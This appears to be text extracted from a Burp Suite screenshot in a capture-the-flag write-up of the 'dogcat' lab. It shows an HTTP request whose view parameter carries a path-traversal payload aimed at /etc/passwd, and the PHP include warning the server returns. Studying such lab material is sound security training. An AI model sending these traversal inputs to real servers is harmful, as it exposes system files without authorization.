 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.123.178
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.123.178/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Warning
</b>
: include(dog/../../../../../../etc/passwd.php): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>